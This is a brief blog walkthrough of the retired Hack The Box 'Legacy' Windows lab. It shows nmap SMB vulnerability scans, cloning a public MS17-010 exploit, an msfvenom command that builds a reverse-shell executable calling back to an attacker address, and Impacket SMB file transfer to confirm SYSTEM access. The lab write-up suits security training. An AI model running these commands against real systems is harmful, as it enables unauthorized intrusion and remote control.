Legacy is a retired machine but since I wanted to do all the windows machines. the first one I did was legacy.
Tools used when exploiting legacy
- nmap
- Script from github
- msfvenom
- smbserver from Impacket
- whoami.exe
Nmap
For the nmap used : nmap -sC -sV -O 10.10.10.4
found SMB was opened, scanned smb using nmap again : nmap -v -script smb-vuln* -p 139,445 10.10.10.4
found 2 vulnerabilites in smb:
- ms08-067
- ms17-010
Exploiting ms17-010
For manually exploiting ms17-010, have to first clone the following from github
git clone https://github.com/helviojunior/MS17-010
after cloning, use msfvenom to generate an exe to get a reverse shell
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.18 LPORT=4444 EXITFUNC=thread -f exe -a x86 --platform windows -o exploit.exe
now we have the exploit generated. let’s transfer it and execute it.

setup netcat to listen. then send the exploit to execute. after execution will get a reverse shell.
its a non administrative user.
Privilege escalation
for privilege escalation. We will first set up the smbserver from impacket and mount it in /tmp so can be accessed via a windows machine
root@kali:/opt# /usr/share/doc/python3-impacket/examples/smbserver.py temp /usr/share/windows-binaries/
after setting up smbserver. will try to transfer whoami.exe to the windows machine.

after transferring the whoami.exe we got the NT AUTHORITY in the system.
That’s all for legacy.
Be First to Comment